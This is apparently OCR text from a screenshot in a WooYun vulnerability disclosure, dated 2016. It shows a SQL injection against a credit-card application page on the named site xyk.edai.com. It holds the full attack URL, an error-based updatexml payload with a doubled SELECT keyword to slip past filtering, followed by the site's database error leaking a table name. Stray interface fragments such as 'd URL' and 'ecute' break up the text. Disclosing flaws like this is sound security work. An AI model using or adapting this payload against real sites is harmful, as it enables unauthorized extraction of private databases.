 d URL
http://xyk.edai.com/xyk/shenqing/card/?cardId=2152 or updatexml(0,concat(0x7e,(SELSELECTECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit 0,1),0x7e),0)%23
it URL
ecute
Enable Post data Enable Referrer
提示信息
edai.com
数据库出错:
SQL语法错误:select * from trade_credit_info where id=2152 or updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tab
Mysql error description: XPATH syntax error:
'~news_activity~'
Mysql error number: 1105
Date: 2016-01-26 @ 14:38
Script: http://xyk.edai.com/xyk/shenqing
www.wooyun.org